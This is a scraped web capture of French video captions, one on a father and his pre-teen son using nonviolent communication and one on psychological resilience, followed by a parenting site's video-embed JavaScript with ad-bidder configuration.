Tu renvoies comment tu fais, je peux montrer,
tu renvoie à l'expéditeur avec tes mains

08:41.210 --> 08:47.260
renvoie la terre, Revois la terre, nos corps,
c'est des antennes et ils captent plein de choses

08:47.260 --> 08:53.969
même quand on est adulte, évidemment. Et bah des fois,
euh, il capte des choses notre corps qui ne sont pas à nous

08:54.229 --> 08:58.369
Et bah quand on ne le sait pas, on
on a l'impression que c'est à nous

08:58.369 --> 09:05.840
Du coup on vit en conséquence alors que quand on se rend
compte que c'est pas à nous Ben une fois que t'as fait ça

09:05.840 --> 09:10.140
que t'as envoyé l'expéditeur, il se passe
quoi? Ça va mieux, ça va mieux Ouais

09:10.619 --> 09:15.359
ok et alors? Et quand tu oublies de le demander
ça, quand tu te rends compte que c'est à toi

09:15.520 --> 09:26.659
çavapasmieux,çavapasmieux.Etalors?Maisçavaetqu'estcequetufaisaprèspourt'ensortir?Je

09:26.659 --> 09:33.640
sais pas trop, je sais pas trop. Euh bah quand on
quand on voit quand ça dégénère et que moi aussi

09:33.640 --> 09:41.200
des fois je m'énerve, euh, après m'être rendu compte que je
me suis énervé et ben on va prendre un moment pour discuter

09:42.109 --> 09:50.229
on va peut-être des fois on va s'écarter physiquement,
peut-être, tu vas aller dans ta chambre et on prend un peu de recul

09:50.229 --> 09:54.349
Et après, une fois que l'émotion
intense elle est passée, ça va mieux

09:54.659 --> 09:59.979
Oui ok et après on peut revenir et puis
renouer un dialogue et trouver une solution

10:00.270 --> 10:05.130
On utilise aussi la C N V. La C N V.
C'est la communication non violente

10:06.419 --> 10:10.539
Tu sais comment ça marche la C N V.
Pas tellement pas tellement, en fait

10:11.119 --> 10:14.770
Pas du tout. En fait on on
va dire ce qu'on ressent

10:14.770 --> 10:21.489
Donc là par exemple, imagine Euh je te dis Euh toi tu
veux utiliser ton téléphone et moi je vais te dire non

10:22.119 --> 10:29.450
Et ça, ça va t'énerver du coup.
Euh, tu vas dire moi si je joue

10:29.450 --> 10:34.669
si je joue mon rôle de père, je veux dire non mais
écoute là si je te laisse faire, tu vas tu vas passer

10:34.669 --> 10:39.549
Euh, euh, quand je te vois passer
des heures sur ton téléphone

10:39.690 --> 10:45.880
moi ça m'énerve. Tu vois, parce que je me dis tu pourrais aller
faire un tour dehors ou tu peux arrêter d'être sur ton écran

10:45.880 --> 10:49.489
Tu vois, ça c'est moi. C'est
l'émotion que je ressens Et du coup

10:49.489 --> 10:58.729
ça,çamefaitsentirunpeu.Euh,unpeu,bahçaatendanceàm'énerver.Etmoij'aimeraisbienquetupasses

10:58.729 --> 11:02.400
pas tout ton temps parce que je remarque que quand tu
passes tout ton temps sur ton téléphone, ben après

11:02.400 --> 11:09.109
t'es t'es un peu irritable, énervé
facilement et cetera du coup, moi ma demande

11:09.109 --> 11:14.450
ce serait que euh ben on mette
en place un système pour Euh

11:14.500 --> 11:19.780
euh que tu passes pas tout dans le temps là-dessus,
Qu'est ce que t'en penses? T'as vu là ce que j'ai fait

11:20.070 --> 11:23.669
J'ai dit je t'ai pas accusé, je ne t'ai
pas dit Euh, machin et cetera. Et du coup

11:23.669 --> 11:28.200
si t'as pu comprendre mon message, donc voilà,
j'ai commencé par dire ce que je ressens

11:28.799 --> 11:33.429
Euh enfin, j'ai pu commencer par dire
la situation dans cette situation

11:33.429 --> 11:39.330
Voici ce que je ressens. Euh, mon besoin, c'est ça.
Moi j'ai besoin de ça et ma demande vis-à-vis de toi

11:39.330 --> 11:43.039
c'est ça et là on a arrêté
Mais après la situation, euh

11:43.039 --> 11:47.849
elle continue. Puis il me dit Et puis on va faire des retours
jusqu'à ce qu'on trouve quelque chose qui marche pour les deux

11:48.760 --> 11:54.409
Et comme ça c'est mieux. Ouais est-ce que t'as
envie de dire quelque chose aux autres enfants

11:54.409 --> 12:03.989
aux autres parents qui vivent un peu ces transformations là. Euh bah
de communiquer avec ses parents s'il y a des trucs un peu difficiles

12:04.690 --> 12:13.750
ok et euh bah d'en parler ok voilà et c'est facile
d'en parler non pas tout le temps Et quand c'est dur

12:13.750 --> 12:21.030
de quand est-ce que c'est dur d'en parler alors bah je sais
pas quand c'est coupant quand on est en colère et tout pas ok

12:21.030 --> 12:24.950
du coup quand t'es en quand c'est dur d'en
parler qu'est ce que tu conseilles de faire

12:27.580 --> 12:35.369
Qu'est ce que tu fais toi? J'arrive dans mon coin ouais,
tu vas faire un tour Euh tu vas prendre l'air aussi

12:35.809 --> 12:44.359
Oui ah ouais ouais, ça fait du bien. Ouais ça va mieux
après Ouais ok quoi d'autre est-ce qu'on a fait le tour

12:44.359 --> 12:53.460
Côme Oui je pense. Ouais merci pour ce message. Et euh ouais
voilà moi un message aussi pour les parents et puis pour

12:53.460 --> 13:00.849
les enfants en tant que parents euh c'est vrai que c'est c'est pas
toujours facile de voir tout d'un coup un bonhomme qui euh avant

13:00.960 --> 13:09.010
il nous on peut dire qu'il nous prenait pour des dieux et tout
d'un coup il nous prend pour des cons et le changement est

13:09.010 --> 13:16.989
un peu un peu radical, un peu soudain. Alors
euh, si si j'avais une chose à vous dire

13:16.989 --> 13:22.070
c'est que en fait l'enfant ne fait pas exprès
et que c'est normal qu'il change et que il y a

13:22.070 --> 13:27.789
Et là on est encore dans un stade préados où il y a pas
le corps a pas tellement bougé mais déjà ça bouge en

13:27.789 --> 13:36.114
interne, ça brasse pas. Euh ça, ça va continuer et et
qu'est ce qu'il faudrait pour qu'on fasse ça tranquillement

13:36.114 --> 13:41.434
gentiment? Et euh, et on va vivre des
moments un peu intenses Et c'est quoi

13:41.434 --> 13:44.934
Je veux dire Euh personne n'est parfait
sauf toi. Peut-être que t'es parfait

13:46.260 --> 13:51.719
Ah voilà et voilà, on vit les choses
comme on peut. Et quand on s'énerve trop

13:51.719 --> 13:58.750
ben c'est bien de bouger, de s'éloigner, de prendre
un temps respirer Tu respires un peu l'énergie

13:58.750 --> 14:03.299
tu la changes des fois un peu Ouais
ouais comment tu fais pour la changer

14:04.590 --> 14:11.739
Tu sais pas Bon ok euh juste de respirer un peu, de se
calmer ou d'aller faire un tour dehors et une fois que c'est

14:11.739 --> 14:18.010
revenu là, on peut commencer à discuter. Euh donc vraiment
euh le le schéma de la C n V là que je vous ai donn�

14:18.010 --> 14:24.169
Euh les quatre points, je mettrais une
inf de de bouquins sur la scène D ça

14:24.169 --> 14:33.479
çapermetded'amorcerundialogue.Eteuh,unefoisqu'onaévacuélacolèremaissurtoutpass'interdiredelavivre.Parcequesitulavispas,ilsepassequoi

14:33.739 --> 14:37.840
Bah tu je t'enferme mais tu restes
enfermé. Voilà dans cette colère

14:37.960 --> 14:41.460
Alors il vaut mieux. Il vaut mieux
vivre cette colère à bon coup

14:41.460 --> 14:47.010
Et puis après on passe à la suite. Après on
discute et puis après on trouve une solution

14:47.200 --> 14:53.349
Et puis on peut Tu crois qu'on peut même se
faire un câlin? Après on veut faire un câlin

14:53.489 --> 14:57.539
Ouais ah cool, on peut quand même se faire
des câlins avec un enfant de douze ans

14:57.750 --> 15:06.789
Çac'estlabonnenouvelle,c'estpossible.Doncvoilà.Euhbençam'intéresse,siquetumedisesEuh,petitemerveille.Oui

15:06.789 --> 15:13.820
tu peux partir, ça m'intéresse. Petite merveille que tu me dises Euh,
comment ça se passe toi avec ton ado t'es préados comment tu fais

15:13.820 --> 15:19.400
est-ce, que tu as des des choses à nous partager Est-ce que c'est
dur est-ce que c'est facile est-ce que tu veux qu'on refasse d'autres

15:19.789 --> 15:24.450
d'autres vidéos sur le sur le
même thème donc mets un pouce

15:24.450 --> 15:33.599
mets un un coeur Euh tu peux aussi aller sur créer ma réalité
point FR récupérer Je propose des mantras puis plein d'autres

15:33.599 --> 15:39.539
cadeaux donc tu peux récupérer ça. Il y a un
lien quelque part qui s'affiche et puis voilà

15:39.539 --> 15:47.419
Et puis envoie la vidéo à quelqu'un si tu tu connais d'autres
enfants, d'autres parents qui sont comme ça un peu surpris de ce qui

15:47.419 --> 15:56.590
se passe. Allez, ciao, je te souhaite une bonne une bonne fin de
journée et puis n'oublie pas que t'es important que tu comptes

15:56.590 --> 15:57.840
et que je t'aime. Ciao


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/VHmIcqntogRk/e69b4833ba232b34bbb4d22c5a229e9c_fr.vtt
body_size: 5028
content:
WEBVTT

00:00.690 --> 00:05.040
[Musique]

00:06.960 --> 00:09.080
le secret de la résilience comment

00:09.080 --> 00:11.639
rebondir face au défi de la vie la

00:11.639 --> 00:13.639
résilience est un concept psychologique

00:13.639 --> 00:15.920
qui désigne la capacité d'une personne à

00:15.920 --> 00:17.400
surmonter les épreuves et les

00:17.400 --> 00:19.480
difficultés de la vie face aux obstacles

00:19.480 --> 00:21.199
au traumatismes ou aux situations

00:21.199 --> 00:23.240
stressantes une personne résiliente

00:23.240 --> 00:26.400
parvient à rebondir et à s'adapter cette

00:26.400 --> 00:28.080
capacité de résilience peut être

00:28.080 --> 00:30.720
développée et renforcée au fil temps

00:30.720 --> 00:32.840
grâce à divers facteurs tels que le

00:32.840 --> 00:35.920
soutien social la confiance en soi et la

00:35.920 --> 00:37.960
capacité à trouver des solutions face au

00:37.960 --> 00:40.239
problèmes dans cet article nous

00:40.239 --> 00:42.039
explorerons plus en détail ce qu'est la

00:42.039 --> 00:43.879
résilience et comment elle peut être

00:43.879 --> 00:45.680
cultivée pour faire face au défis de la

00:45.680 --> 00:48.520
vie quotidienne la résilience comme

00:48.520 --> 00:51.120
capacité à faire face aux situations

00:51.120 --> 00:53.960
difficiles la résilience est la capacité

00:53.960 --> 00:56.480
d'un individu à surmonter des situations

00:56.480 --> 00:57.920
difficiles ou traumatiques et à en

00:57.920 --> 01:00.719
sortir plus fort c'est la capacité de

01:00.719 --> 01:03.399
rebondir face à l'adversité de s'adapter

01:03.399 --> 01:05.158
au changement et de trouver des

01:05.159 --> 01:08.000
solutions malgré les obstacles cette

01:08.000 --> 01:10.000
aptitude est essentielle pour maintenir

01:10.000 --> 01:12.320
une bonne santé mentale et un bien-être

01:12.320 --> 01:14.479
général en effet les personnes

01:14.479 --> 01:16.119
résilientes sont mieux armées pour faire

01:16.119 --> 01:18.360
face au stress aux épreuves de la vie et

01:18.360 --> 01:20.280
au traumatisme elles parviennent à

01:20.280 --> 01:22.240
trouver du sens dans leurs expériences

01:22.240 --> 01:24.320
difficiles et à en tirer des leçons

01:24.320 --> 01:26.520
positives pour

01:26.520 --> 01:28.799
avancer l'importance du développement

01:28.799 --> 01:31.400
émotionnel et social durant l'enfance

01:31.400 --> 01:32.880
durant l'enfance le développement des

01:32.880 --> 01:34.439
compétences émotionnelles et sociales

01:34.439 --> 01:36.240
joue un rôle crucial dans la

01:36.240 --> 01:37.640
construction de la

01:37.640 --> 01:39.880
résilience les expériences vécues

01:39.880 --> 01:41.439
pendant cette période peuvent avoir un

01:41.439 --> 01:43.920
impact durable sur la manière dont un

01:43.920 --> 01:47.280
individu réagit au défis ultérieur des

01:47.280 --> 01:49.600
interactions positives avec les parents

01:49.600 --> 01:51.680
les pères et d'autres figures

01:51.680 --> 01:53.880
d'attachement favorisent l'apprentissage

01:53.880 --> 01:56.320
de l'empathie de la communication et de

01:56.320 --> 01:58.759
la gestion des émotions en revanche des

01:58.759 --> 02:00.560
expériences négatives tels que la

02:00.560 --> 02:03.240
négligence les abus ou le rejet peuvent

02:03.240 --> 02:04.960
entraîner des difficultés à établir des

02:04.960 --> 02:07.079
relations saines et à faire face aux

02:07.079 --> 02:10.280
situations stressante ainsi investir

02:10.280 --> 02:11.920
dans le développement émotionnel et

02:11.920 --> 02:14.080
social des enfants est essentiel pour

02:14.080 --> 02:16.720
favoriser leur résilience à long terme

02:16.720 --> 02:18.400
les facteurs clés pour renforcer la

02:18.400 --> 02:20.400
résilience outre le développement

02:20.400 --> 02:22.519
émotionnel et social durant l'enfance

02:22.519 --> 02:24.000
plusieurs facteurs clés peuvent

02:24.000 --> 02:26.599
favoriser la résilience l'estime de soi

02:26.599 --> 02:28.800
par exemple joue un rôle crucial dans la

02:28.800 --> 02:31.519
capacité à sur monter les obstacles un

02:31.519 --> 02:33.280
sentiment de valeur personnelle permet

02:33.280 --> 02:35.000
de faire face aux difficultés avec

02:35.000 --> 02:37.000
confiance et

02:37.000 --> 02:39.400
détermination de plus le soutien social

02:39.400 --> 02:41.480
est essentiel pour offrir un réseau de

02:41.480 --> 02:43.319
soutien émotionnel et pratique en cas de

02:43.319 --> 02:45.599
besoin les compétences en résolution de

02:45.599 --> 02:47.680
problèm aide également à trouver des

02:47.680 --> 02:50.560
solutions efficaces au défis rencontrés

02:50.560 --> 02:53.120
en cultivant un optimisme réaliste et en

02:53.120 --> 02:55.680
développant une flexibilité émotionnelle

02:55.680 --> 02:57.599
les individus peuvent mieux s'adapter

02:57.599 --> 03:00.120
aux situations stressantes

03:00.120 --> 03:02.000
enfin les relations d'attachement

03:02.000 --> 03:03.840
sécurisantes dans l'enfance peuvent

03:03.840 --> 03:06.280
poser les bases d'une résilience solide

03:06.280 --> 03:08.040
mais la thérapie peut également jouer un

03:08.040 --> 03:09.959
rôle important dans le renforcement de

03:09.959 --> 03:11.959
cette capacité à rebondir face à

03:11.959 --> 03:14.959
l'adversité

03:17.880 --> 03:21.080
[Musique]


--- FILE ---
content_type: text/javascript
request_url: https://mamanly.com/humix/inline_embed
body_size: 11200
content:
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideojscss.css?cb=185";document.head.appendChild(ezS);
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideocustomcss.css?cb=176602-0-185";document.head.appendChild(ezS);
window.ezVideo = {"appendFloatAfterAd":false,"language":"en","titleString":"","titleOption":"","autoEnableCaptions":false}
var ezS = document.createElement("script");ezS.src="//vjs.zencdn.net/vttjs/0.14.1/vtt.min.js";document.head.appendChild(ezS);
(function(){
		const frag = document.createRange().createContextualFragment('\u003Cscript type\u003D\"application/ld+json\"\u003E\u000A{\u000A  \"@context\": \"https://schema.org\",\u000A  \"@type\": \"VideoObject\",\u000A  \"potentialAction\": {\u000A    \"@type\": \"SeekToAction\",\u000A    \"target\": \"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients?t\u003D{seek_to_second_number}\",\u000A    \"startOffset-input\": \"required name\u003Dseek_to_second_number\"\u000A  },\u000A  \"name\": \"L\\u0026#39;apprentissage de la propreté : Guide pour parents patients\",\u000A  \"description\": \"Découvrez comment accompagner votre enfant dans l\\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\\u0026#39;importance de respecter le rythme de l\\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\\u0026#39;autonomie.\",\u000A  \"thumbnailUrl\": \"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg\",\u000A  \"uploadDate\": \"2024-07-18T20:39:09+00:00\",\u000A  \"duration\": \"PT0H2M35S\",\u000A  \"contentUrl\": \"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8\",\u000A  \"embedUrl\": \"https://open.video/embed?contentId\u003DRW-z73brAHf\",\u000A  \"url\": \"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients\"\u000A}\u000A\u003C/script\u003E');
		document.body.appendChild(frag);
	}());
(function() {
		let ezInstream = {"prebidBidders":[{"bidder":"criteo","params":{"networkId":7987,"pubid":"101496","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"medianet","params":{"cid":"8CUBCB617","crid":"358025426"},"ssid":"11307"},{"bidder":"openx","params":{"delDomain":"ezoic-d.openx.net","unit":"560605963"},"ssid":"10015"},{"bidder":"pubmatic","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon","params":{"accountId":21150,"siteId":269072,"video":{"language":"en","size_id":201},"zoneId":3326304},"ssid":"10063"},{"bidder":"smartadserver","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"ttd","params":{"publisherId":"5184f061f6fbd4acac919fb9d44b246e","supplySourceId":"ezoic"},"ssid":"11384"},{"bidder":"vidazoo","params":{"cId":"652646d136d29ed957788c6d","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"yieldmo","params":{"placementId":"3159086761833865258"},"ssid":"11315"},{"bidder":"adyoulike_i_s2s","params":{"placement":"b74dd1bf884ad15f7dc6fca53449c2db"},"ssid":"11314"},{"bidder":"amx_i_s2s","params":{"tagid":"JreGFOmAO"},"ssid":"11290"},{"bidder":"appnexus_i_s2s","params":{"placementId":21763599},"ssid":"10087"},{"bidder":"blis_i_s2s","params":{"spid":"1246"},"ssid":"11397"},{"bidder":"cadent_aperture_mx_i_s2s","params":{"tagid":"178315"},"ssid":"11389"},{"bidder":"criteo_i_s2s","params":{"networkId":12274,"pubid":"104211","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"gumgum_i_s2s","params":{"zone":"xw4fad9t"},"ssid":"10079"},{"bidder":"inmobi_i_s2s","params":{"plc":"10000398542"},"ssid":"11387"},{"bidder":"insticator_i_s2s","params":{"adUnitId":"01JHZ942AK7FVME47QN5B0N0P4","publisherId":"f466dda6-51fa-4d9d-b3e8-0dbc76e8ac97"},"ssid":"11381"},{"bidder":"medianet_i_s2s","params":{"cid":"8CUPV1T76","crid":"578781359"},"ssid":"11307"},{"bidder":"onetag_i_s2s","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"openx_i_s2s","params":{"delDomain":"ezoic-d.openx.net","unit":"559783386"},"ssid":"10015"},{"bidder":"pubmatic_i_s2s","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon_i_s2s","params":{"accountId":21150,"siteId":421616,"video":{"language":"en","size_id":201},"zoneId":2495262},"ssid":"10063"},{"bidder":"sharethrough_i_s2s","params":{"pkey":"kgPoDCWJ3LoAt80X9hF5eRLi"},"ssid":"11309"},{"bidder":"smartadserver_i_s2s","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"sonobi_i_s2s","params":{"TagID":"86985611032ca7924a34"},"ssid":"10048"},{"bidder":"sovrn_i_s2s","params":{"tagid":"1263646"},"ssid":"10017"},{"bidder":"triplelift_i_s2s","params":{"inventoryCode":"ezoic_RON_instream_PbS2S"},"ssid":"11296"},{"bidder":"trustedstack_i_s2s","params":{"cid":"TS9HJFH44","crid":"944965478"},"ssid":"11396"},{"bidder":"vidazoo_i_s2s","params":{"cId":"68415a84f0bd2a2f4a824fae","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"zeta_global_ssp_i_s2s","params":{"sid":579},"ssid":"11399"}],"apsSlot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"allApsSlots":[{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30}],"genericInstream":false,"UnfilledCnt":0,"AllowPreviousBidToSetBidFloor":false,"PreferPrebidOverAmzn":false,"DoNotPassBidFloorToPreBid":false,"bidCacheThreshold":-1,"rampUp":true,"IsEzDfpAccount":true,"EnableVideoDeals":false,"monetizationApproval":{"DomainId":176602,"Domain":"mamanly.com","HumixChannelId":2363,"HasGoogleEntry":false,"HDMApproved":false,"MCMApproved":true},"SelectivelyIncrementUnfilledCount":false,"BlockBidderAfterBadAd":true,"useNewVideoStartingFloor":false,"addHBUnderFloor":false,"dvama":false,"dgeb":false,"vatc":{"at":"INSTREAM","fs":"UNIFORM","mpw":200,"itopf":false,"bcds":"v","bcdsds":"g","bcd":{"ad_type":"INSTREAM","data":{"country":"US","form_factor":1,"impressions":4643825,"share_ge7":0.82759,"bucket":"bid-rich","avg_depth":9.382587,"p75_depth":12,"share_ge5":0.850322,"share_ge9":0.7949},"is_domain":false,"loaded_at":"2026-01-18T14:06:17.270143997-08:00"}},"totalVideoDuration":0,"totalAdsPlaybackDuration":0};
		if (typeof __ezInstream !== "undefined" && __ezInstream.breaks) {
			__ezInstream.breaks = __ezInstream.breaks.concat(ezInstream.breaks);
		} else {
			window.__ezInstream = ezInstream;
		}
	})();
var EmbedExclusionEvaluated = 'exempt'; var EzoicMagicPlayerExclusionSelectors = [".humix-off","table",".excerpt",".entry-actions",".widget-area",".site-footer","nav","blockquote",".entry-summary"];var EzoicMagicPlayerInclusionSelectors = [];var EzoicPreferredLocation = '1';

			window.humixFirstVideoLoaded = true
			window.dispatchEvent(new CustomEvent('humixFirstVideoLoaded'));
		
window.ezVideoIframe=false;window.renderEzoicVideoContentCBs=window.renderEzoicVideoContentCBs||[];window.renderEzoicVideoContentCBs.push(function(){let videoObjects=[{"PlayerId":"ez-4999","VideoContentId":"RW-z73brAHf","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"L\u0026#39;apprentissage de la propreté : Guide pour parents patients","VideoDescription":"Découvrez comment accompagner votre enfant dans l\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\u0026#39;importance de respecter le rythme de l\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\u0026#39;autonomie.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8","VideoDurationMs":155221,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":1,"IsAutoPlay":true,"IsLoop":false,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"RW-z73brAHf","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"video-production","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"RW-z73brAHf","Preview":false,"PlaylistHumixId":"","VideoSelection":10,"MagicPlaceholderType":1,"MagicHTML":"\u003cdiv id=ez-video-wrap-ez-4998 class=ez-video-wrap style=\"align-self: stretch;\"\u003e\u003cdiv style=max-width:640px; class=\"ez-video-center ez-playlist-vertical\"\u003e\u003cdiv class=\"ez-video-content-wrap ez-playlist-vertical ez-rounded-border\"\u003e\u003cdiv id=ez-video-wrap-ez-4999 class=\"ez-video-wrap ez-video-magic\" style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-magic-row\u003e\u003col class=\"ez-video-magic-list ez-playlist-vertical\"\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-autoplayer\"\u003e\u003cdiv id=floating-placeholder-ez-4999 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4999 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4999 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4999\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4999 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4999 class=\"video-js ez-vid-placeholder\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4999\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4999 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-playlist\"\u003e\u003cdiv id=ez-video-playlist-ez-4998 class=vjs-playlist\u003e\u003c/div\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=floating-placeholder-ez-4998 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4998 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4998 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap; width: 640px;transition: width 0.25s ease 0s;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4998\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4998 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4998 class=\"video-js ez-vid-placeholder vjs-16-9\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=keymoment-container id=keymoment-play style=\"display: none;\"\u003e\u003cspan id=play-button-container class=play-button-container-active\u003e\u003cspan class=\"keymoment-play-btn play-button-before\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-play-btn play-button-after\"\u003e\u003c/span\u003e\u003c/span\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container rewind\" id=keymoment-rewind style=\"display: none;\"\u003e\u003cdiv id=keymoment-rewind-box class=rotate\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container forward\" id=keymoment-forward style=\"display: none;\"\u003e\u003cdiv id=keymoment-forward-box\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=vignette-overlay\u003e\u003c/div\u003e\u003cdiv id=vignette-top-card class=vignette-top-card\u003e\u003cdiv class=vignette-top-channel\u003e\u003ca class=top-channel-logo target=_blank role=link aria-label=\"channel logo\" style='background-image: url(\"https://video-meta.humix.com/\");'\u003e\u003c/a\u003e\u003c/div\u003e\u003cdiv class=\"vignette-top-title top-enable-channel-logo\"\u003e\u003cdiv class=\"vignette-top-title-text vignette-magic-player\"\u003e\u003ca class=vignette-top-title-link id=vignette-top-title-link-ez-4998 target=_blank tabindex=0 href=https://mamanly.com/openvideo/v/lapprentissage-de-la-propret%c3%a9-guide-pour-parents-patients\u003eL'apprentissage de la propreté : Guide pour parents 